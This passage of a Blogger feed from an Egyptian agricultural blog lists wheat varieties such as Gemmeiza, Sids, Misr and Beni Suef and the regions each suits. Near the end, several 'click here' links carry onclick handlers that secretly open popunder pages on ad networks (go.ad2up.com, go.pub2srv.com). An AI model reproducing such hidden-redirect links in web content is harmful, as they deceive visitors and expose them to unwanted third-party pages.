\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 7 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; منطقة النوبارية - الراضي الجديدة\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 9 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 10 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; وسط و جنوب الدلتا \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 11 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003Eشمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 12 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - الساحل الشمالي - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 13 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - الاراضي الجديدة - الساحل الشمالي الشرقي و الغربي \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 2 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; الأراضي الجديدة - الساحل الشمالي الشرقي و الغربي\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 4 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 5 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 6 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eشندويل \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسوهاج 3 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026gt;\u0026gt; مصر العليا\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" http:=\"\" onclick=\"window.open('src=\" www.roo7ua.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/\" http:=\"\" onclick=\"window.open('src=\" www.al-sonbola.blogspot.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/948327179488037346\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html","title":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s72-c\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4416436223710968010"},"published":{"$t":"2017-04-01T08:51:00.001-07:00"},"updated":{"$t":"2019-05-13T21:23:14.099-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تسمية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة خطوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة 